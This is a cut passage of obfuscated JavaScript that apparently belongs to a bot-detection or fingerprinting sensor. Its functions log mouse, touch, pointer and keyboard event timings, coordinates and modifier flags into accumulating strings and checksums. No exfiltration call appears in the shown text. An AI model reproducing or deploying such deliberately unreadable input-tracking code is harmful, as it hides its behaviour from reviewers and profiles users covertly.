s5F=function(){IS.push(Cp);VC=j9[Gw()[A2(tn)].apply(null,[pt,xP,Rc,vQ])]();xFF=Gw()[A2(N3)](nf,ZQ,Qv,QZ(QZ([])));XO={};H5F=Gw()[A2(N3)](nf,ZQ,zP,QZ(QZ(hw)));VdF=Ex;IS.pop();KFF=Q1[bw];};var ZV=function(Z0F,tBF,PqF){IS.push(QHF);try{var M4F=IS.length;var H6F=QZ({});var DEF=Ex;var QdF=QZ(QZ(ZE));if(ZX(tBF,Q1[hw])&&YQ(VWF,EBF)){if(QZ(AO[q1(typeof AN()[Jv(kp)],fl('',[][[]]))?AN()[Jv(hw)].call(null,fkF,RsF,fX):AN()[Jv(Br)](Fp,jv,Ex)])){QdF=QZ(ZE);AO[AN()[Jv(Br)](Fp,jv,OQ)]=QZ(QZ({}));}var XdF;return XdF=ED(qR,[AN()[Jv(CK)](EI,W0F,QZ({})),DEF,AN()[Jv(SWF)](pHF,Zn,bw),QdF,AN()[Jv(Gg)](JZ,FL,WI),gdF]),IS.pop(),XdF;}if(q1(tBF,hw)&&kD(gdF,sO)||ZX(tBF,hw)&&kD(VWF,EBF)){var JWF=Z0F?Z0F:k5[AN()[Jv(VS)].call(null,Xl,zdF,Sb)][Dt()[mZ(Gj)](Mp,FBF)];var bFF=v8(hw);var wO=v8(hw);if(JWF&&JWF[Gw()[A2(DS)](wV,dS,QZ({}),Lf)]&&JWF[Mm()[f3(zt)](FZ,mV,TkF,x7,JZ,HkF)]){bFF=k5[Gw()[A2(zP)].apply(null,[Er,lQ,Pf,VS])][ZX(typeof Dt()[mZ(Fp)],'undefined')?Dt()[mZ(KP)](mS,BJ):Dt()[mZ(bw)](gBF,d1)](JWF[Gw()[A2(DS)].apply(null,[wV,dS,JZ,QZ(QZ(Ex))])]);wO=k5[ZX(typeof Gw()[A2(VQ)],fl([],[][[]]))?Gw()[A2(zP)](Er,lQ,pP,pp):Gw()[A2(fX)].apply(null,[zWF,nsF,I1,N3])][Dt()[mZ(KP)].call(null,mS,BJ)](JWF[Mm()[f3(zt)].apply(null,[FZ,nX,TkF,Xr,TP,HkF])]);}else if(JWF&&JWF[Gw()[A2(BJ)](cO,tr,Sb,kX)]&&JWF[AN()[Jv(I6F)].apply(null,[Ww,FX,Dv])]){bFF=k5[Gw()[A2(zP)](Er,lQ,zG,Ob)][Dt()[mZ(KP)].apply(null,[mS,BJ])](JWF[q1(typeof Gw()[A2(V7)],'undefined')?Gw()[A2(fX)](OBF,D0F,ZD,OQ):Gw()[A2(BJ)](cO,tr,WI,QX)]);wO=k5[ZX(typeof Gw()[A2(WI)],fl('',[][[]]))?Gw()[A2(zP)](Er,lQ,QZ(Ex),QZ(QZ([]))):Gw()[A2(fX)].apply(null,[IBF,E5F,hw,OQ])][Dt()[mZ(KP)](mS,BJ)](JWF[AN()[Jv(I6F)].apply(null,[Ww,FX,jt])]);}var OqF=JWF[Gw()[A2(TN)].call(null,fJ,p8,Y1,gb)];if(VJ(OqF,null))OqF=JWF[Dt()[mZ(YkF)](Ct,QX)];var nWF=XM(OqF);DEF=sG(Gz(),PqF);var U4F=Gw()[A2(N3)](nf,GHF,Er,gz)[AN()[Jv(ZD)].call(null,Uf,FL,QZ(QZ(hw)))](QFF,AN()[Jv(Y1)](jt,bv,QZ([])))[AN()[Jv(ZD)](Uf,FL,Ww)](tBF,AN()[Jv(Y1)].apply(null,[jt,bv,Xr]))[AN()[Jv(ZD)].call(null,Uf,FL,FZ)](DEF,AN()[Jv(Y1)].call(null,jt,bv,kl))[AN()[Jv(ZD)](Uf,FL,QZ(hw))](bFF,AN()[Jv(Y1)](jt,bv,d7))[AN()[Jv(ZD)](Uf,FL,QZ(hw))](wO);if(ZX(tBF,hw)){U4F=(q1(typeof Gw()[A2(Mr)],fl('',[][[]]))?Gw()[A2(fX)](AP,Hp,xz,mV):Gw()[A2(N3)](nf,GHF,Y1,Qv))[AN()[Jv(ZD)](Uf,FL,QZ([]))](U4F,ZX(typeof AN()[Jv(GS)],'undefined')?AN()[Jv(Y1)].call(null,jt,bv,Uf):AN()[Jv(hw)](F2,BO,HM))[ZX(typeof AN()[Jv(MS)],fl([],[][[]]))?AN()[Jv(ZD)](Uf,FL,QZ(hw)):AN()[Jv(hw)](wqF,fEF,Ex)](nWF);var ZhF=n7(typeof JWF[Gw()[A2(ll)].apply(null,[g0F,Ip,kp,QZ(Ex)])],Gw()[A2(Fp)](DS,qn,MG,QZ(QZ(Ex))))?JWF[Gw()[A2(ll)].apply(null,[g0F,Ip,VS,pt])]:JWF[Dt()[mZ(rJ)].call(null,Sv,nI)];if(n7(ZhF,null)&&ZX(ZhF,hw))U4F=Gw()[A2(N3)](nf,GHF,jJ,x7)[AN()[Jv(ZD)](Uf,FL,QZ(hw))](U4F,q1(typeof AN()[Jv(Nn)],'undefined')?AN()[Jv(hw)](ldF,zG,H3):AN()[Jv(Y1)](jt,bv,MG))[AN()[Jv(ZD)].call(null,Uf,FL,kX)](ZhF);}if(n7(typeof JWF[dp()[UX(Lr)].call(null,sj,Fv,qc,qz,Ev)],q1(typeof Gw()[A2(vQ)],fl([],[][[]]))?Gw()[A2(fX)](V7,tWF,QZ(Ex),QZ(QZ([]))):Gw()[A2(Fp)].apply(null,[DS,qn,gb,Er]))&&q1(JWF[ZX(typeof dp()[UX(Dr)],fl(q1(typeof Gw()[A2(jJ)],fl([],[][[]]))?Gw()[A2(fX)](wM,Ir,gb,mV):Gw()[A2(N3)].apply(null,[nf,GHF,wX,wX]),[][[]]))?dp()[UX(Lr)](sj,wV,qc,qz,JZ):dp()[UX(hw)].apply(null,[q5F,Ng,Y4F,TJ,QZ([])])],QZ([])))U4F=Gw()[A2(N3)](nf,GHF,Uf,Lp)[q1(typeof AN()[Jv(Nn)],fl([],[][[]]))?AN()[Jv(hw)].call(null,FBF,K5F,Nn):AN()[Jv(ZD)].apply(null,[Uf,FL,mV])](U4F,q1(typeof Gw()[A2(qz)],'undefined')?Gw()[A2(fX)].apply(null,[Uc,vRF,wX,gz]):Gw()[A2(lD)](I6F,Mw,hw,l3));U4F=Gw()[A2(N3)](nf,GHF,QZ(QZ(Ex)),gz)[AN()[Jv(ZD)].call(null,Uf,FL,jJ)](U4F,AN()[Jv(tn)].apply(null,[xx,v4F,kl]));sdF=fl(fl(fl(fl(fl(sdF,QFF),tBF),DEF),bFF),wO);lEF=fl(lEF,U4F);}if(q1(tBF,hw))gdF++;else VWF++;QFF++;var l4F;return l4F=ED(qR,[ZX(typeof AN()[Jv(TN)],fl('',[][[]]))?AN()[Jv(CK)](EI,W0F,Dr):AN()[Jv(hw)](rWF,Oz,Ex),DEF,ZX(typeof AN()[Jv(Cp)],fl([],[][[]]))?AN()[Jv(SWF)].call(null,pHF,Zn,kp):AN()[Jv(hw)](F0F,zUF,hL),QdF,AN()[Jv(Gg)](JZ,FL,wY),gdF]),IS.pop(),l4F;}catch(KRF){IS.splice(sG(M4F,hw),Infinity,QHF);}IS.pop();};var g6F=function(BC,FO,Q6F){IS.push(JX);try{var kBF=IS.length;var s4F=QZ({});var N4F=BC?BC:k5[AN()[Jv(VS)].call(null,Xl,tdF,gp)][Dt()[mZ(Gj)].apply(null,[dkF,FBF])];var cUF=Ex;var cC=v8(j9[Dt()[mZ(vQ)].call(null,MG,Yf)]());var w4F=hw;var UC=QZ(QZ(ZE));if(YQ(VdF,v5F)){if(QZ(AO[AN()[Jv(Br)].apply(null,[Fp,O0F,VQ])])){UC=QZ(QZ([]));AO[AN()[Jv(Br)](Fp,O0F,xz)]=QZ(QZ([]));}var q0F;return q0F=ED(qR,[ZX(typeof AN()[Jv(l3)],'undefined')?AN()[Jv(CK)](EI,zWF,Dr):AN()[Jv(hw)].call(null,ZkF,CV,QZ([])),cUF,Gw()[A2(Mr)](C4F,w7,QZ({}),pt),cC,AN()[Jv(SWF)](pHF,WBF,wV),UC]),IS.pop(),q0F;}if(kD(VdF,v5F)&&N4F&&ZX(N4F[AN()[Jv(cG)].apply(null,[YkF,NEF,gz])],undefined)){cC=N4F[AN()[Jv(cG)](YkF,NEF,QZ(QZ([])))];var XEF=N4F[Mm()[f3(tn)].apply(null,[xz,Nn,Yz,nN,QZ({}),MS])];var P4F=N4F[q1(typeof Dt()[mZ(Ev)],'undefined')?Dt()[mZ(bw)].apply(null,[gv,XL]):Dt()[mZ(IN)](YC,mdF)]?hw:Ex;var h6F=N4F[AN()[Jv(z7)](Ec,wI,HM)]?hw:Ex;var UsF=N4F[Dt()[mZ(Br)](pHF,nC)]?hw:Ex;var W5F=N4F[Gw()[A2(tf)](qX,xEF,Ww,FZ)]?Q1[hw]:Ex;var v6F=fl(fl(fl(sI(P4F,xz),sI(h6F,nn)),sI(UsF,bw)),W5F);cUF=sG(Gz(),Q6F);var JdF=XM(null);var jFF=Ex;if(XEF&&cC){if(ZX(XEF,Ex)&&ZX(cC,Ex)&&ZX(XEF,cC))cC=v8(hw);else cC=ZX(cC,Ex)?cC:XEF;}if(q1(h6F,Ex)&&q1(UsF,Ex)&&q1(W5F,Ex)&&JV(cC,Lr)){if(q1(FO,Ww)&&YQ(cC,Lr)&&AsF(cC,f8))cC=v8(bw);else if(YQ(cC,ZD)&&AsF(cC,nf))cC=v8(Q1[Sw]);else if(YQ(cC,j9[Mm()[f3(nN)](FZ,l3,S0F,Z7,Dv,GEF)]())&&AsF(cC,Zc))cC=v8(nn);else cC=v8(bw);}if(ZX(JdF,vdF)){t0F=Ex;vdF=JdF;}else t0F=fl(t0F,hw);var bEF=X4F(cC);if(q1(bEF,Ex)){var gEF=Gw()[A2(N3)].apply(null,[nf,jdF,MG,QZ({})])[AN()[Jv(ZD)](Uf,Cp,Rc)](VdF,AN()[Jv(Y1)].apply(null,[jt,TsF,Dv]))[ZX(typeof AN()[Jv(cG)],fl([],[][[]]))?AN()[Jv(ZD)].call(null,Uf,Cp,QZ(QZ({}))):AN()[Jv(hw)].apply(null,[QG,wX,QZ(QZ([]))])](FO,AN()[Jv(Y1)](jt,TsF,JZ))[AN()[Jv(ZD)](Uf,Cp,QZ(Ex))](cUF,AN()[Jv(Y1)](jt,TsF,jJ))[AN()[Jv(ZD)](Uf,Cp,Sw)](cC,AN()[Jv(Y1)](jt,TsF,HM))[AN()[Jv(ZD)].call(null,Uf,Cp,x7)](jFF,AN()[Jv(Y1)](jt,TsF,ID))[AN()[Jv(ZD)](Uf,Cp,nn)](v6F,AN()[Jv(Y1)](jt,TsF,YL))[AN()[Jv(ZD)].apply(null,[Uf,Cp,QZ(QZ([]))])](JdF);if(ZX(typeof N4F[dp()[UX(Lr)].call(null,bRF,HZ,qc,qz,V7)],Gw()[A2(Fp)](DS,WEF,Cp,MS))&&q1(N4F[dp()[UX(Lr)].apply(null,[bRF,gz,qc,qz,QZ(QZ(Ex))])],QZ(QZ(ZE))))gEF=Gw()[A2(N3)](nf,jdF,JZ,BZ)[AN()[Jv(ZD)].call(null,Uf,Cp,tn)](gEF,Dt()[mZ(IhF)].apply(null,[Ej,MS]));gEF=(q1(typeof Gw()[A2(qz)],'undefined')?Gw()[A2(fX)].apply(null,[ChF,dV,Lf,kp]):Gw()[A2(N3)].apply(null,[nf,jdF,Y1,vQ]))[AN()[Jv(ZD)].apply(null,[Uf,Cp,MS])](gEF,ZX(typeof AN()[Jv(FZ)],'undefined')?AN()[Jv(tn)](xx,Eb,gz):AN()[Jv(hw)](IP,Mf,N3));H5F=fl(H5F,gEF);KFF=fl(fl(fl(fl(fl(fl(KFF,VdF),FO),cUF),cC),v6F),JdF);}else w4F=Ex;}if(w4F&&N4F&&N4F[AN()[Jv(cG)](YkF,NEF,QZ(QZ(hw)))]){VdF++;}var WUF;return WUF=ED(qR,[ZX(typeof AN()[Jv(Kw)],fl('',[][[]]))?AN()[Jv(CK)].apply(null,[EI,zWF,QZ(QZ(hw))]):AN()[Jv(hw)](wf,Er,Lm),cUF,Gw()[A2(Mr)](C4F,w7,Fv,Lp),cC,AN()[Jv(SWF)].call(null,pHF,WBF,zG),UC]),IS.pop(),WUF;}catch(vqF){IS.splice(sG(kBF,hw),Infinity,JX);}IS.pop();};var BkF=function(CWF,d4F,Z4F,zC,qC){IS.push(zg);try{var ZBF=IS.length;var I0F=QZ(QZ(ZE));var m0F=QZ([]);var kC=Q1[bw];var J4F=q1(typeof Gw()[A2(JX)],'undefined')?Gw()[A2(fX)](QN,qI,QZ(hw),Nn):Gw()[A2(VS)](nX,mC,zt,TP);var CFF=Z4F;var rFF=zC;if(q1(d4F,hw)&&kD(SHF,BRF)||ZX(d4F,hw)&&kD(W6F,C0F)){var dhF=CWF?CWF:k5[q1(typeof AN()[Jv(fX)],fl('',[][[]]))?AN()[Jv(hw)].call(null,nb,KC,gb):AN()[Jv(VS)].apply(null,[Xl,OUF,QZ({})])][q1(typeof Dt()[mZ(HZ)],fl('',[][[]]))?Dt()[mZ(bw)](hQ,FHF):Dt()[mZ(Gj)](sg,FBF)];var L0F=v8(hw),ARF=v8(hw);if(dhF&&dhF[Gw()[A2(DS)].apply(null,[wV,CBF,hP,Lr])]&&dhF[Mm()[f3(zt)].apply(null,[FZ,hP,Uz,KP,wX,HkF])]){L0F=k5[ZX(typeof Gw()[A2(Fp)],'undefined')?Gw()[A2(zP)](Er,X7,wX,Ob):Gw()[A2(fX)](B5F,Ep,Lr,QZ(Ex))][Dt()[mZ(KP)].call(null,pC,BJ)](dhF[Gw()[A2(DS)].apply(null,[wV,CBF,xx,TP])]);ARF=k5[q1(typeof Gw()[A2(Ep)],fl([],[][[]]))?Gw()[A2(fX)].call(null,qb,hhF,Lf,wX):Gw()[A2(zP)].call(null,Er,X7,QZ(Ex),Cp)][ZX(typeof Dt()[mZ(gp)],fl('',[][[]]))?Dt()[mZ(KP)](pC,BJ):Dt()[mZ(bw)](RP,C2)](dhF[Mm()[f3(zt)](FZ,hP,Uz,hP,gb,HkF)]);}else if(dhF&&dhF[Gw()[A2(BJ)](cO,dJ,kp,d7)]&&dhF[AN()[Jv(I6F)](Ww,SX,TP)]){L0F=k5[ZX(typeof Gw()[A2(jt)],fl('',[][[]]))?Gw()[A2(zP)](Er,X7,wX,VQ):Gw()[A2(fX)](E8,I1,QZ(QZ({})),nX)][q1(typeof Dt()[mZ(MG)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[lD,fFF]):Dt()[mZ(KP)].call(null,pC,BJ)](dhF[Gw()[A2(BJ)].apply(null,[cO,dJ,gz,RY])]);ARF=k5[Gw()[A2(zP)].apply(null,[Er,X7,V7,wY])][Dt()[mZ(KP)].apply(null,[pC,BJ])](dhF[AN()[Jv(I6F)](Ww,SX,jt)]);}else if(dhF&&dhF[AN()[Jv(KV)].apply(null,[H3,mEF,QZ([])])]&&q1(ThF(dhF[AN()[Jv(KV)](H3,mEF,zt)]),AN()[Jv(Dr)](gz,OJ,Jx))){if(JV(dhF[AN()[Jv(KV)](H3,mEF,MG)][AN()[Jv(Ex)].call(null,Jx,DFF,QZ(Ex))],Ex)){var f4F=dhF[AN()[Jv(KV)](H3,mEF,Lp)][Ex];if(f4F&&f4F[Gw()[A2(DS)](wV,CBF,H3,YL)]&&f4F[q1(typeof Mm()[f3(HZ)],fl([],[][[]]))?Mm()[f3(nn)](LC,V7,WHF,QZ(Ex),wV,FdF):Mm()[f3(zt)](FZ,gz,Uz,vQ,Y3,HkF)]){L0F=k5[Gw()[A2(zP)](Er,X7,wY,kl)][Dt()[mZ(KP)](pC,BJ)](f4F[Gw()[A2(DS)].call(null,wV,CBF,HM,vm)]);ARF=k5[Gw()[A2(zP)].call(null,Er,X7,QZ([]),Ww)][Dt()[mZ(KP)](pC,BJ)](f4F[Mm()[f3(zt)](FZ,bw,Uz,QZ(hw),zg,HkF)]);}else if(f4F&&f4F[Gw()[A2(BJ)](cO,dJ,H3,Ww)]&&f4F[AN()[Jv(I6F)].apply(null,[Ww,SX,zg])]){L0F=k5[Gw()[A2(zP)](Er,X7,Pf,QZ({}))][ZX(typeof Dt()[mZ(KV)],'undefined')?Dt()[mZ(KP)](pC,BJ):Dt()[mZ(bw)](rJ,ZO)](f4F[Gw()[A2(BJ)].call(null,cO,dJ,Bp,pP)]);ARF=k5[Gw()[A2(zP)](Er,X7,nn,Lp)][Dt()[mZ(KP)].call(null,pC,BJ)](f4F[ZX(typeof AN()[Jv(BZ)],fl([],[][[]]))?AN()[Jv(I6F)].apply(null,[Ww,SX,zP]):AN()[Jv(hw)](G4F,Ng,gb)]);}J4F=AN()[Jv(Lm)](Sp,nBF,JX);}else{m0F=QZ(QZ([]));}}if(QZ(m0F)){kC=sG(Gz(),qC);var kEF=Gw()[A2(N3)](nf,AhF,rm,QZ(QZ([])))[ZX(typeof AN()[Jv(Ww)],fl([],[][[]]))?AN()[Jv(ZD)].apply(null,[Uf,gb,rm]):AN()[Jv(hw)].call(null,qz,pRF,QZ([]))](AkF,q1(typeof AN()[Jv(YL)],fl([],[][[]]))?AN()[Jv(hw)].call(null,lRF,Sb,HV):AN()[Jv(Y1)](jt,zJ,HM))[AN()[Jv(ZD)](Uf,gb,rm)](d4F,AN()[Jv(Y1)].apply(null,[jt,zJ,Er]))[AN()[Jv(ZD)](Uf,gb,QZ(QZ(Ex)))](kC,AN()[Jv(Y1)].call(null,jt,zJ,zP))[AN()[Jv(ZD)](Uf,gb,l3)](L0F,AN()[Jv(Y1)](jt,zJ,jt))[q1(typeof AN()[Jv(rm)],fl([],[][[]]))?AN()[Jv(hw)](bWF,OO,Ep):AN()[Jv(ZD)](Uf,gb,VS)](ARF,AN()[Jv(Y1)].call(null,jt,zJ,Uf))[AN()[Jv(ZD)].call(null,Uf,gb,DA)](J4F);if(n7(typeof dhF[q1(typeof dp()[UX(FZ)],fl(Gw()[A2(N3)].apply(null,[nf,AhF,QZ(Ex),gz]),[][[]]))?dp()[UX(hw)](CHF,Dr,BM,QQ,x7):dp()[UX(Lr)](Qz,xz,qc,qz,QZ(Ex))],Gw()[A2(Fp)](DS,OdF,Ex,QZ(Ex)))&&q1(dhF[dp()[UX(Lr)](Qz,Kw,qc,qz,nf)],QZ({})))kEF=(ZX(typeof Gw()[A2(Dr)],fl([],[][[]]))?Gw()[A2(N3)](nf,AhF,Ob,JZ):Gw()[A2(fX)](bWF,np,rm,Lr))[AN()[Jv(ZD)].apply(null,[Uf,gb,QZ({})])](kEF,Dt()[mZ(IhF)](Vx,MS));ShF=(q1(typeof Gw()[A2(Mr)],'undefined')?Gw()[A2(fX)].apply(null,[UdF,vWF,HV,bw]):Gw()[A2(N3)].apply(null,[nf,AhF,QZ(QZ({})),hL]))[AN()[Jv(ZD)](Uf,gb,hL)](fl(ShF,kEF),AN()[Jv(tn)].apply(null,[xx,DkF,zt]));p0F=fl(fl(fl(fl(fl(p0F,AkF),d4F),kC),L0F),ARF);if(q1(d4F,Q1[hw]))SHF++;else W6F++;AkF++;CFF=Q1[bw];rFF=Ex;}}var MC;return MC=ED(qR,[ZX(typeof AN()[Jv(O8)],fl([],[][[]]))?AN()[Jv(CK)](EI,FHF,QZ(QZ(hw))):AN()[Jv(hw)](HkF,x0F,Vp),kC,L3()[Rm(Lp)].apply(null,[UM,zP,zO,gz]),CFF,AN()[Jv(Zc)].apply(null,[CM,QHF,Ob]),rFF,ZX(typeof Gw()[A2(BZ)],'undefined')?Gw()[A2(fJ)].call(null,tn,qj,pP,xz):Gw()[A2(fX)](Qf,MV,hw,HZ),m0F]),IS.pop(),MC;}catch(ckF){IS.splice(sG(ZBF,hw),Infinity,zg);}IS.pop();};var fdF=function(rHF,YdF,HO){IS.push(ksF);try{var VO=IS.length;var XFF=QZ([]);var bC=Ex;var fV=QZ(QZ(ZE));if(q1(YdF,hw)&&kD(GqF,IWF)||ZX(YdF,hw)&&kD(dWF,KqF)){var rRF=rHF?rHF:k5[AN()[Jv(VS)](Xl,EL,VQ)][Dt()[mZ(Gj)].apply(null,[Jl,FBF])];if(rRF&&ZX(rRF[Gw()[A2(Gj)].call(null,OkF,GQ,pP,QX)],ZX(typeof dp()[UX(Sw)],'undefined')?dp()[UX(ZD)].apply(null,[MsF,JZ,BV,FZ,w7]):dp()[UX(hw)].call(null,v4F,pt,Jj,KV,Sb))){fV=QZ(QZ([]));var ZUF=v8(hw);var B0F=v8(Q1[hw]);if(rRF&&rRF[Gw()[A2(DS)](wV,OT,xx,QZ(hw))]&&rRF[q1(typeof Mm()[f3(Ww)],fl(Gw()[A2(N3)](nf,X9,hP,jJ),[][[]]))?Mm()[f3(nn)].call(null,CC,Jx,TC,DA,fX,dO):Mm()[f3(zt)](FZ,kp,dr,w7,VS,HkF)]){ZUF=k5[q1(typeof Gw()[A2(vm)],fl('',[][[]]))?Gw()[A2(fX)](rkF,O4F,Fp,QZ(QZ({}))):Gw()[A2(zP)].call(null,Er,ndF,QZ({}),Lp)][Dt()[mZ(KP)].call(null,dA,BJ)](rRF[Gw()[A2(DS)].apply(null,[wV,OT,Fp,Sb])]);B0F=k5[Gw()[A2(zP)](Er,ndF,I1,ID)][Dt()[mZ(KP)](dA,BJ)](rRF[Mm()[f3(zt)](FZ,hw,dr,Dv,nX,HkF)]);}else if(rRF&&rRF[Gw()[A2(BJ)].call(null,cO,m5F,QZ(QZ({})),Kw)]&&rRF[AN()[Jv(I6F)].call(null,Ww,rZ,zt)]){ZUF=k5[Gw()[A2(zP)].apply(null,[Er,ndF,Bp,QZ(QZ({}))])][Dt()[mZ(KP)].apply(null,[dA,BJ])](rRF[q1(typeof Gw()[A2(Lp)],fl([],[][[]]))?Gw()[A2(fX)](ID,P7,Jb,DA):Gw()[A2(BJ)](cO,m5F,DA,QZ(hw))]);B0F=k5[ZX(typeof Gw()[A2(FZ)],fl('',[][[]]))?Gw()[A2(zP)](Er,ndF,nf,kl):Gw()[A2(fX)].apply(null,[Pf,AM,QZ({}),gb])][Dt()[mZ(KP)](dA,BJ)](rRF[AN()[Jv(I6F)](Ww,rZ,Er)]);}bC=sG(Gz(),HO);var G6F=Gw()[A2(N3)].call(null,nf,X9,QZ(hw),QZ(QZ(Ex)))[AN()[Jv(ZD)](Uf,gV,QX)](zHF,AN()[Jv(Y1)](jt,qT,Er))[ZX(typeof AN()[Jv(OQ)],'undefined')?AN()[Jv(ZD)](Uf,gV,QZ([])):AN()[Jv(hw)].call(null,xx,X7,Xr)](YdF,AN()[Jv(Y1)](jt,qT,pp))[AN()[Jv(ZD)].apply(null,[Uf,gV,GS])](bC,AN()[Jv(Y1)].apply(null,[jt,qT,QZ(hw)]))[ZX(typeof AN()[Jv(Dr)],'undefined')?AN()[Jv(ZD)].apply(null,[Uf,gV,Ep]):AN()[Jv(hw)](THF,m6F,MS)](ZUF,AN()[Jv(Y1)](jt,qT,HV))[AN()[Jv(ZD)].apply(null,[Uf,gV,Lr])](B0F);if(ZX(typeof rRF[dp()[UX(Lr)](Nl,bw,qc,qz,tn)],Gw()[A2(Fp)].apply(null,[DS,mA,Ww,QZ(QZ([]))]))&&q1(rRF[dp()[UX(Lr)].apply(null,[Nl,TP,qc,qz,N3])],QZ({})))G6F=Gw()[A2(N3)](nf,X9,kX,QZ(QZ([])))[AN()[Jv(ZD)](Uf,gV,OQ)](G6F,Dt()[mZ(IhF)](YZ,MS));FqF=fl(fl(fl(fl(fl(FqF,zHF),YdF),bC),ZUF),B0F);pO=Gw()[A2(N3)].apply(null,[nf,X9,pt,ZJ])[AN()[Jv(ZD)].apply(null,[Uf,gV,Y1])](fl(pO,G6F),q1(typeof AN()[Jv(jJ)],fl('',[][[]]))?AN()[Jv(hw)](tr,QO,QZ(hw)):AN()[Jv(tn)].call(null,xx,PhF,Dr));if(q1(YdF,Q1[hw]))GqF++;else dWF++;}}if(q1(YdF,hw))GqF++;else dWF++;zHF++;var YEF;return YEF=ED(qR,[AN()[Jv(CK)](EI,rK,hL),bC,AN()[Jv(cI)](px,hX,QZ(Ex)),fV]),IS.pop(),YEF;}catch(WdF){IS.splice(sG(VO,hw),Infinity,ksF);}IS.pop();};var VFF=function(k4F,SBF,ddF){IS.push(c6F);try{var YUF=IS.length;var d0F=QZ({});var IdF=Ex;var xdF=QZ([]);if(YQ(VC,m4F)){if(QZ(AO[q1(typeof AN()[Jv(fX)],fl('',[][[]]))?AN()[Jv(hw)](Rc,Rn,HM):AN()[Jv(Br)].apply(null,[Fp,QO,HZ])])){xdF=QZ(ZE);AO[ZX(typeof AN()[Jv(zP)],fl('',[][[]]))?AN()[Jv(Br)](Fp,QO,gp):AN()[Jv(hw)](CG,MG,Y1)]=QZ(QZ({}));}var IC;return IC=ED(qR,[q1(typeof AN()[Jv(Vp)],fl([],[][[]]))?AN()[Jv(hw)](pHF,PHF,kl):AN()[Jv(CK)](EI,G0F,tn),IdF,ZX(typeof AN()[Jv(xz)],fl([],[][[]]))?AN()[Jv(SWF)].call(null,pHF,xv,QZ(Ex)):AN()[Jv(hw)](DhF,FHF,qz),xdF]),IS.pop(),IC;}var NWF=k4F?k4F:k5[AN()[Jv(VS)](Xl,rG,w7)][q1(typeof Dt()[mZ(Jb)],fl([],[][[]]))?Dt()[mZ(bw)](ZEF,LFF):Dt()[mZ(Gj)](W4F,FBF)];var nqF=NWF[Gw()[A2(TN)](fJ,fb,Dr,Jb)];if(VJ(nqF,null))nqF=NWF[Dt()[mZ(YkF)](mG,QX)];var F4F=wg(nqF[Mm()[f3(qz)].call(null,nn,DA,gsF,wV,Nn,vWF)]);var XhF=ZX(qWF[q1(typeof Gw()[A2(hw)],'undefined')?Gw()[A2(fX)](JG,hHF,VQ,QZ(QZ(hw))):Gw()[A2(YkF)](f8,MJ,Sb,gp)](k4F&&k4F[Mm()[f3(qz)].call(null,nn,wX,gsF,Lp,Ep,vWF)]),v8(hw));if(QZ(F4F)&&QZ(XhF)){var L6F;return L6F=ED(qR,[AN()[Jv(CK)](EI,G0F,QZ(QZ({}))),IdF,AN()[Jv(SWF)](pHF,xv,QZ(hw)),xdF]),IS.pop(),L6F;}var jC=XM(nqF);var b4F=Gw()[A2(N3)](nf,wBF,Sw,Dv);var IkF=Gw()[A2(N3)](nf,wBF,x7,xz);var qHF=Gw()[A2(N3)](nf,wBF,Sb,nN);var dEF=Gw()[A2(N3)](nf,wBF,QZ(QZ([])),Er);if(q1(SBF,FZ)){b4F=NWF[Dt()[mZ(CK)].apply(null,[nx,Rc])];IkF=NWF[Dt()[mZ(SWF)].apply(null,[wEF,hL])];qHF=NWF[Gw()[A2(rJ)](zQ,Jg,zG,Dv)];dEF=NWF[Gw()[A2(IN)].call(null,jI,S4F,QZ(Ex),rm)];}IdF=sG(Gz(),ddF);var M6F=Gw()[A2(N3)].call(null,nf,wBF,kp,bw)[AN()[Jv(ZD)].apply(null,[Uf,T4F,pt])](VC,AN()[Jv(Y1)](jt,QS,qz))[AN()[Jv(ZD)](Uf,T4F,BZ)](SBF,AN()[Jv(Y1)](jt,QS,gz))[AN()[Jv(ZD)](Uf,T4F,kp)](b4F,AN()[Jv(Y1)].apply(null,[jt,QS,kp]))[ZX(typeof AN()[Jv(Fp)],fl([],[][[]]))?AN()[Jv(ZD)](Uf,T4F,I1):AN()[Jv(hw)].apply(null,[wHF,P7,Ex])](IkF,AN()[Jv(Y1)].apply(null,[jt,QS,ZJ]))[AN()[Jv(ZD)](Uf,T4F,QZ([]))](qHF,AN()[Jv(Y1)].apply(null,[jt,QS,MS]))[AN()[Jv(ZD)].apply(null,[Uf,T4F,d7])](dEF,AN()[Jv(Y1)](jt,QS,MG))[AN()[Jv(ZD)](Uf,T4F,V7)](IdF,AN()[Jv(Y1)](jt,QS,Sw))[AN()[Jv(ZD)].apply(null,[Uf,T4F,YL])](jC);xFF=Gw()[A2(N3)].apply(null,[nf,wBF,Ng,pP])[AN()[Jv(ZD)](Uf,T4F,mV)](fl(xFF,M6F),AN()[Jv(tn)].apply(null,[xx,zhF,JZ]));VC++;var E0F;return E0F=ED(qR,[AN()[Jv(CK)].call(null,EI,G0F,QZ(QZ(Ex))),IdF,AN()[Jv(SWF)].call(null,pHF,xv,gb),xdF]),IS.pop(),E0F;}catch(vEF){IS.splice(sG(YUF,hw),Infinity,c6F);}IS.pop();};var H4F=function(VRF,RRF){IS.push(NBF);try{var b6F=IS.length;var ABF=QZ({});var wFF=Ex;var jHF=QZ([]);if(YQ(k5[ZX(typeof Dt()[mZ(nn)],fl([],[][[]]))?Dt()[mZ(zP)](EZ,UM):Dt()[mZ(bw)](Wj,GHF)][Gw()[A2(Bp)](LHF,RkF,jt,QX)](XO)[AN()[Jv(Ex)](Jx,tT,kX)],kUF)){var xRF;return xRF=ED(qR,[AN()[Jv(CK)](EI,pEF,Xr),wFF,AN()[Jv(SWF)](pHF,Tv,ww),jHF]),IS.pop(),xRF;}var w0F=VRF?VRF:k5[AN()[Jv(VS)].apply(null,[Xl,sj,QZ(QZ({}))])][Dt()[mZ(Gj)](sFF,FBF)];var IRF=w0F[Gw()[A2(TN)].call(null,fJ,nr,Jx,BZ)];if(VJ(IRF,null))IRF=w0F[Dt()[mZ(YkF)].call(null,TT,QX)];if(IRF[Mm()[f3(Er)](Lm,ww,K5F,QZ(Ex),l3,RqF)]&&ZX(IRF[q1(typeof Mm()[f3(Lr)],'undefined')?Mm()[f3(nn)].call(null,FBF,ID,wEF,QZ(QZ(hw)),Jx,W7):Mm()[f3(Er)].call(null,Lm,Qv,K5F,Dr,nX,RqF)][ZX(typeof Dt()[mZ(N3)],'undefined')?Dt()[mZ(Gg)].call(null,ZdF,rJ):Dt()[mZ(bw)](PO,Jb)](),AN()[Jv(Wg)].apply(null,[nn,Mn,MG]))){var x6F;return x6F=ED(qR,[AN()[Jv(CK)](EI,pEF,nn),wFF,AN()[Jv(SWF)](pHF,Tv,Lr),jHF]),IS.pop(),x6F;}var 